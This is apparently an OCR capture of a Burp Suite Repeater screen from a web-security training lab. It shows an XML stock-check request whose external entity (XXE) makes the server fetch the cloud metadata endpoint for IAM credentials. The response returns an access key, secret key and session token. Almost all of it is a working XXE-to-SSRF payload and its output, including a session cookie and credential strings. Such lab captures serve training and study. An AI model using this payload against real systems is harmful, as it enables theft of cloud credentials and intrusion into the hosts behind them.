 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.3.6 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < >
Target: https://ac241ffe1f9c02d7c035036c007e0003.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac241ffe1f9c02d7c035036c007e0003.web-security-academy.net
3 Cookie: session=QYlEyKMsSW7uqE355gEdtrKPuiQSHvG5
4 Content-Length: 225
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="101", "Google Chrome";v="101"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/101.0.4951.54 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://ac241ffe1f9c02d7c035036c007e0003.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://ac241ffe1f9c02d7c035036c007e0003.web-security-academy.net/product?produ
ctId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [<!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials/admin">]>
22 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 552
5
6 "Invalid product ID: {
7 "Code":"Success",
8 "LastUpdated":"2022-05-14T06:48:45.578458209Z",
9 "Type":"AWS-HMAC",
10 "AccessKeyId":"5vQ8hc1RHPGUAiBAKXiE",
11 "SecretAccessKey":"SW7X6uCsrBnQaMnlV0LfaUwIXSacsdG6y7Sgqzy5",
12 "Token":
"R8UXnAyHPFlauJMt9dDwPpcPMkyeoJXlhTSHZOULOAuy1qxyxoOUNKnnhQlsUSwEmgZPRNFrHT9BBH
Gu4rjvNRM8PZ4bOFhRi4cdm2BkmQdGLA8SsUNaWnitGFh4FzNcPKn3IHT1qF8aWaMC8C6340B8Lpr3R
PM8f7dgVG76cRQKyFJ3633SRNhMDrQF0cZkDosioFiMp51RvEA9FchpFWO4R6xDDEROnFIvq9MLUyzA
fjcpQnjD7FRp8Gsooqsy",
13 "Expiration":"2028-05-12T06:48:45.578458209Z"
14 }"
Search... 0 matches
INSPECTOR
Done
667 bytes | 1,172 millis